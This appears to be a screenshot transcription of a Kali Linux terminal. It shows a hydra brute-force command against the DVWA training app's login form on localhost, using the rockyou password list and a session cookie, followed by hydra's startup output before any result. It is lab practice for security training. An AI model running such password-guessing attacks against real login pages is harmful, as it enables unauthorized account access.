 ┌──(root㉿avperegudov)-[/usr/share/wordlists]
└─# hydra -l admin -P rockyou.txt 127.0.0.1  http-get-form "/dvwa/vulnerabili
ties/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=73
9d13a85faf5dea1c71c979e12b8355; security=low:F=Username and/or password incor
" -o ./hydra_result.log -f -V -s 80
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 01:
23:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/dvwa/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=739d13a85faf5dea1
c71c979e12b8355; security=low:F=Username and/or password incor